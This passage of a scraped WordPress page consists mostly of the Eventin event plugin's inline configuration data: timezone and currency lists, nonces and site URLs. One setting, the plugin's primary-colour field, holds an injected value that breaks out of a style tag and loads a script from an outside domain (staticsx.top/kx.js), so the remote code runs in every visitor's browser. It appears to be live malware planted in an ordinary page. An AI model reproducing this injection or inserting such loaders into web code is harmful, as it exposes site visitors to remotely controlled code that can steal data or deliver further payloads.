pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"9b90b0c661","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15858","zoom_connection_check_nonce":"5bbad6ef12","ticket_status_nonce":"398bd2a4f8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"4:44 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia